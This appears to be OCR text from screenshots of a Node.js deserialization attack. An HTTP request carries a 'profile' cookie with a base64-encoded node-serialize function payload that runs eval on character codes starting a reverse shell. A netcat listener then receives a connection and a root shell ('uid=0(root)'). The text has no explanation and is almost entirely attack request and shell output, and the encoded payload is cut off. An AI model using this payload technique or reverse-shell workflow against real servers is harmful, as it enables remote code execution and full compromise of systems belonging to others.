 Attach Request
PWNED!!
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.18.132:3000
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
profile=eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCkge2
V2YWwoU3RyaW5nLmZyb21DaGFyQ29kZSgxMCwxMTgsOTcsMTE0LDM
yLDExMCwxMDEsMTE2LDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywx
YOUNGMINui-iMac-Pro:~ wrkholic84$ nc -l 192.168.0.3 1337
Connected!
ls
e1.js
e2.js
e3.js
e4.js
log3.js
log.js
nodejsshell.py
node_modules
server.js
test.js
id
uid=0(root) gid=0(root) groups=0(root)